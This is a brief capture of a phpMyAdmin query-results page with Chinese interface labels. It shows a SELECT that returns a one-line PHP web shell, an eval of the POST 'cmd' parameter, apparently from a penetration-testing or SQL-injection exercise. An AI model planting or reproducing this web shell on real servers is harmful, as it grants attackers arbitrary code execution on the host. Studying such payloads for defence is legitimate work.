 显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php eval($_POST["cmd"]);?>'
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示全部 行数： 25 过滤行: 在表中搜索